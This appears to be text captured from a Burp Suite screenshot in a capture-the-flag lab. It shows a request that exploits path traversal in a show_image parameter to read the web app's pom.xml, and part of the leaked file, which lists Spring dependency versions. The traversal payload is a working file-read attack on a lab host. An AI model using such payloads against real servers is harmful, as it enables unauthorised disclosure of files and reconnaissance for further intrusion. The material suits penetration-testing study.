 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 GET /show_image?img=../../../../../../../../var/www/WebApp/pom.xml HTTP/1.1
2 Host: 10.10.11.204:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.5563.111 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://10.10.11.204:8080/upload
8 Accept-Encoding: gzip, deflate
9 Accept-Language: es-ES,es;q=0.9
10 Connection: close
11
12
Response
Pretty
Raw
Hex
Render
\n
27 <dependency>
28 <groupId>com.sun.activation</groupId>
29 <artifactId>javax.activation</artifactId>
30 <version>1.2.0</version>
31 </dependency>
32
33 <dependency>
34 <groupId>org.springframework.boot</groupId>
35 <artifactId>spring-boot-starter-thymeleaf</artifactId>
36 </dependency>
37 <dependency>
38 <groupId>org.springframework.boot</groupId>
39 <artifactId>spring-boot-starter-web</artifactId>
40 </dependency>
41
42 <dependency>
43 <groupId>org.springframework.boot</groupId>
44 <artifactId>spring-boot-devtools</artifactId>
45 <scope>runtime</scope>
46 <optional>true</optional>
47 </dependency>
48
49 <dependency>
50 <groupId>org.springframework.cloud</groupId>
51 <artifactId>spring-cloud-function-web</artifactId>
52 <version>3.2.2</version>
53 </dependency>
54 <dependency>
55 <groupId>org.springframework.boot</groupId>
56 <artifactId>spring-boot-starter-test</artifactId>
57 <scope>test</scope>
58 </dependency>
59 <dependency>
60 <groupId>org.webjars</groupId>
61 <artifactId>bootstrap</artifactId>
62 <version>5.1.3</version>
63 </dependency>
64 <dependency>
65 <groupId>org.webjars</groupId>
66 <artifactId>webjars-locator-core</artifactId>
67 </dependency>
68
69 </dependencies>
70 <build>
71 <plugins>
72 <plugin>
73 <groupId>org.springframework.boot</groupId>